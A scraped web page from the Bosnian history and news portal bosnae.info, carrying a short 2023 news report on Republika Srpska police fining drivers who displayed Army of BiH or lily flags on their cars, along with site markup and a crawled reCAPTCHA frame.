	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://bosnae.info/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Pretraga" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad">
    

</div>            </div>
        </div>
    </div>
</div><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-78867" class="post-78867 post type-post status-publish format-standard has-post-thumbnail hentry category-bhvijesti" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://bosnae.info/">Početna</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Pogledaj sve objave BHVijesti" class="entry-crumb" href="https://bosnae.info/index.php/bhvijesti">BHVijesti</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje...</span></div>
                        
                        <header>
                            <h1 class="entry-title">MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;</h1>

                            

                            <div class="meta-info">

                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-07T09:37:55+00:00" >7 Augusta, 2023</time></span>                                                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="topFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>
    <div class="td-post-featured-image"><a href="https://i.imgur.com/gr2eXGM.jpg" data-caption=""><img post-id="78867" fifu-featured="1" width="715" height="443" class="entry-thumb td-modal-image" src="https://i.imgur.com/gr2eXGM.jpg" alt="MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;" title="MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;" title="MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima&#8230;"/></a></div>
    <div class="td-post-content td-pb-padding-side">
        <p>Licu čiji su inicijali M.M. koji je u Istočnom Novom Sarajevu zatečen kraj vozila na kojem je istaknuta zastava Armije BiH izdat je prekršajni nalog, saopćeno je u ponedjeljak, 7. augusta, iz Policijske uprave Istočno Sarajevo.</p>
<p>Policijskoj stanici Istočno Novo Sarajevo u nedjelju, 6. augusta, prijavljeno je da je na putničkom vozilu u Spasovdanskoj ulici istaknuta zastava Armije BiH.</p>
<p>&#8220;Policijski službenici su na licu mjesta zatekli lice inicijala M.M, te su mu izdali prekršajni nalog po članu sedam Zakona o javnom redu i miru Republike Srpske&#8221;, navedeno je u saopćenju Policijske uprave.</p>
<p>Podsjetimo, u Prijedoru i Doboju su u subotu, 5. augusta, prekršajno sankcionirana dva lica zbog isticanja zastave s ljiljanima na automobilima.</p>
<p>Prijedorska policija uručila je prekršajni nalog licu čiji su inicijali S. D. iz Novog Grada, postupajući po prijavi da se na magistralnom putu Sanski Most-Prijedor u mjestu Koprivna kreće kolona vozila i da je na jednom od njih istaknuta zastava s ljiljanima.</p>
<p>Policija u Doboju sankcionirala je lice sa područja ovog grada čiji su inicijali S.M. za koje je utvrđeno da je na vozilu &#8220;Lada&#8221; istaklo zastavu Federacije BiH koja je zabranjena odlukom Ustavnog suda BiH od 2007. godine, rečeno je iz Policijske uprave Doboj, piše Radiosarajevo.ba.</p>
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">PODIJELI</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbosnae.info%2Findex.php%2Fmup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prošli članak</span><a href="https://bosnae.info/index.php/sastali-se-becirovic-i-dudakovic-odbrana-drzave-bih-je-sveta-duznost">Sastali se Bećirović i Dudaković: Odbrana države BiH je sveta dužnost</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Sljedeći članak</span><a href="https://bosnae.info/index.php/sramotna-izjava-dodikove-kcerke-vi-u-fbih-ukopavate-zive-ljude">Sramotna izjava Dodikove kćerke: Vi u FBiH ukopavate žive ljude!</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://bosnae.info/index.php/author/admin">admin</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://bosnae.info/index.php/author/admin"></span><meta itemprop="datePublished" content="2023-08-07T09:37:55+00:00"><meta itemprop="dateModified" content="2023-08-07T09:37:55+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bosnae.info/index.php/mup-rs-nakon-doboja-i-prijedora-u-akciji-nova-kazna-za-isticanje-zastave-s-ljiljanima"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png"></span><meta itemprop="name" content="BOSNAE"></span><meta itemprop="headline " content="MUP RS nakon Doboja i Prijedora u akciji: Nova kazna za isticanje zastave s ljiljanima..."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.imgur.com/gr2eXGM.jpg"><meta itemprop="width" content="715"><meta itemprop="height" content="443"></span>    </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width tdi_3","td_column_number":5,"block_type":"td_block_related_posts","live_filter_cur_post_id":78867,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "5";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "12539";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "2508";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts td-related-full-width tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">POVEZANI ČLANCI</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">VIŠE OD OVOG AUTORA</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" class="td-image-wrap " title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" ><img post-id="82638" fifu-featured="1" width="238" height="161" class="entry-thumb" src="https://i.imgur.com/LVMJ0H4.png"   alt="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/na-crnoj-listi-firma-sa-kojom-je-i-ministarstvo-prometa-i-komunikacija-potpisalo-ugovor-oglasio-se-forto"  rel="bookmark" title="Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto">Na crnoj listi firma sa kojom je i Ministarstvo prometa i komunikacija potpisalo ugovor: Oglasio se Forto</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" class="td-image-wrap " title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" ><img post-id="82621" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/G2mcXsT.png"   alt="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/konakovic-clanicama-eu-kadrovi-snsd-a-pod-ruskim-uticajem-koji-raste"  rel="bookmark" title="Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;">Konaković članicama EU: Kadrovi SNSD-a pod ruskim uticajem, koji raste&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" class="td-image-wrap " title="Najavljen sastanak Dodika i Putina o situaciji u BiH" ><img post-id="82618" fifu-featured="1" width="238" height="178" class="entry-thumb" src="https://i.imgur.com/wSULWGf.jpeg"   alt="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" title="Najavljen sastanak Dodika i Putina o situaciji u BiH" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/najavljen-sastanak-dodika-i-putina-o-situaciji-u-bih"  rel="bookmark" title="Najavljen sastanak Dodika i Putina o situaciji u BiH">Najavljen sastanak Dodika i Putina o situaciji u BiH</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" class="td-image-wrap " title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" ><img post-id="82606" fifu-featured="1" width="238" height="159" class="entry-thumb" src="https://i.imgur.com/KW9Wx1B.jpeg"   alt="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/dodik-prevrsio-svaku-mjeru-u-srebrenici-niko-nije-ubijen-11-jula-traze-mi-da-promjenim-ime-tog-grada"  rel="bookmark" title="Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada">Dodik prevršio svaku mjeru: U Srebrenici niko nije ubijen 11. jula, traže mi da promjenim ime tog grada</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" class="td-image-wrap " title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" ><img post-id="82601" fifu-featured="1" width="238" height="144" class="entry-thumb" src="https://i.imgur.com/uAVo87p.jpeg"   alt="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://bosnae.info/index.php/civilizacijska-sramota-uz-mars-na-drinu-u-prijedoru-obiljezen-dan-odbrane-grada"  rel="bookmark" title="Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;">Civilizacijska sramota: Uz &#8220;Marš na Drinu&#8221; u Prijedoru obilježen &#8220;dan odbrane grada&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span8">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://bosnae.info/"><img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo4.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="62"/></a></div><div class="footer-text-wrap">„Bosnae“ je kulturološki portal koji je nastao iz ljubavi prema Bosni i Hercegovini i njezinoj prošlosti. Iza portala stoji nekoliko članova, uglavnom fakultetski obrazovanih historičara i informatičara. Zajedničkim snagama ćemo se potruditi da vam u najkraćem roku i što jednostavnijim stilom plasiramo članke iz svih epoha historije naše domovine, od antike do današnjih dana. Nadam se da ćete biti zadovoljni našim radom i da ćete ga podržati.</div><div class="footer-social-wrap td-social-style2"></div></div>		</div>

		<div class="td-pb-span4">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-donji-container"><ul id="menu-donji" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-116"><a href="https://bosnae.info/index.php/arhiva-vijesti">Arhiva vijesti</a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-122"><a href="https://bosnae.info/index.php/o-nama">O nama</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Bosnae.info - sva prava zadržana. Prenošenje i distribucija sadržaja je dozvoljena uz uvjet navođenja bosnae.info kao izvora informacija.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->



    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 696efda5c6779
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-social-google, .td-social-pinterest, .td-social-whatsapp{
display:none!important;
}

.body{
    background-image: linear-gradient(to top, #48c6ef 0%, #6f86d6 100%);    
}

.twitter-tweet {margin:auto;}
</style>

<script type="text/javascript" src="https://bosnae.info/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bosnae.info/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fekV9Wbgy3V_IZcDTrvwDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768881577323');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>